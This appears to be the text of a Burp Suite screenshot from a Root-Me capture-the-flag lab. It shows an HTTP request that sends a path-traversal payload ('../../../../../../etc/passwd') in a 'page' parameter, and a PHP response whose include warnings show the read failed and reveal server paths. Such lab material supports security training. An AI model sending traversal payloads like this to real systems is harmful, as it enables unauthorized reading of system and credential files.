 Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../etc/passwd HTTP/1.1
2 Host: ctf16.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://ctf16.root-me.org/
9 Cookie: _ga_SRYSKX09J7=GS2.1.s1747324406$o10$g1$t1747329393$j0$l0$h0; _ga=
GA1.1.209705184.1746690341; SESSfa4572751d5eb117881acdb83771f2e0=qd2bta9qo5ana9864k7931m262
; PHPSESSID=oppkllebgnhsom524j4cmcl7i6
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
Phake Organization
Home About Us Blog Contact Events
Warning: include_once(inc/../../../../../../etc/passwd.php) [function.include-once]: failed to open
stream: No such file or directory in /var/www/html/index.php on line 6
Warning: include_once() [function.include]: Failed opening 'inc/../../../../../../etc/passwd.php' for
inclusion (include_path='.:/usr/share/pear:/usr/share/php') in /var/www/html/index.php on line 6